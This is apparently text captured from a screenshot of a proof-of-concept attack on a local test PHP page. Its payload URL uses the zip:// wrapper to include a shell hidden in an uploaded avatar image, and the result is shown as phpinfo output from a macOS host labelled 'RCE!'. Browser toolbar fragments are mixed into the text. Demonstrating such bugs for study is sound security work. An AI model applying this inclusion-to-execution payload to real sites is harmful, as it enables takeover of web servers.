 127.0.0.1/vuln.php?page=zip:///Library/WebServer/Documents/avatars/myavi.jpg%23shell

Search

JS

dencode preferences url encoded editpad unicode

Example Page!

RCE! ~@sxcurity

PHP Version 5.5.34

php

| System | Darwin pwn.local 15.5.0 Darwin Kernel Version 15.5.0: Tue Apr 19 18:36:36 PDT 2016; root:xnu-3248.50.21~8/RELEASE_X86_64 x86_64 |
|---|---|
| Build Date | Apr 22 2016 19:04:05 |
| Configure Command | '/Library/Caches/com.apple.xbs/Binaries/apache_mod_php/apache_mod_php-106~2/TempContent/Objects/php/configure' '--prefix=/usr' '--mandir=/usr/share/man' '--infodir=/usr/share/info' '--disable-dependency-tracking' '--sysconfdir=/private/etc' '--with-libdir=lib' '--enable-cli' '--with-iconv=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.11.Internal.sdk/usr' '--with-config-file-path=/etc' '--with-config-file-scan-dir=/Library/Server/Web/Config/php' '--with-libxml-dir=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.11.Internal.sdk/usr' '--with-openssl=/usr/local/libressl/include |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /etc |
| Loaded Configuration File | /etc/php.ini |
| Scan this dir for additional .ini files | /Library/Server/Web/Config/php |
| Additional .ini files parsed | (none) |
| PHP API | 20121113 |
| PHP Extension | 20121212 |
| Zend Extension | 220121212 |
| Zend Extension Build | API220121212,NTS |
| PHP Extension | API20121212,NTS |